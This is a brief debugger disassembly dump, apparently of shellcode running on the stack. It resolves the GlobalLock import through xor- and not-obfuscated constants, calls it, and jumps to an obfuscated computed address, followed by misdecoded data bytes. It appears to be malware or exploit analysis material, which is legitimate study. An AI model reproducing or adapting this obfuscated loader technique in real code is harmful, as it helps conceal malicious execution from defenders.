 0018F354 BB 5F 66 33 F4 mov ebx,F433665F
0018F359 81 F3 63 DB 76 F4 xor ebx,F476DB63
0018F35F 8B 0B mov ecx,dword ptr ds:[ebx]
0018F361 8B 29 mov ebp,dword ptr ds:[ecx]
0018F363 BF 4F 98 B9 FF mov edi,FFB9984F
0018F368 F7 D7 not edi
0018F36A 8B 07 mov eax,dword ptr ds:[edi] [edi]:GlobalLock
0018F36C 55 push ebp
0018F36D FF D0 call eax
0018F36F 05 AB B4 A9 F3 add eax,F3A9B4AB
0018F374 05 F8 4B 56 0C add eax,C564BF8
EIP 0018F379 FF E0 jmp eax
0018F37B 07 pop es
0018F37C 6D insd dword ptr es:[edi],dx [edi]:GlobalLock
0018F37D FA cli
0018F37E D2 61 F4 shl byte ptr ds:[ecx-C],cl
0018F381 BA 44 00 00 00 mov edx,44 44:'D'
0018F386 00 00 add byte ptr ds:[eax],al
0018F388 A8 F3 test al,F3
0018F38A 18 00 sbb byte ptr ds:[eax],al
0018F38C E7 F5 out F5,eax
0018F38E 33 75 14 xor esi,dword ptr ss:[ebp+14]
0018F391 F4 hlt
0018F392 18 00 sbb byte ptr ds:[eax],al
0018F394 4C dec esp
0018F395 9F lahf
0018F396 5A pop edx
0018F397 00 A8 00 00 00 78 add byte ptr ds:[eax+78000000],ch
0018F39D C8 5A 00 00 enter 5A,0
0018F3A1 00 56 00 add byte ptr ds:[esi],dl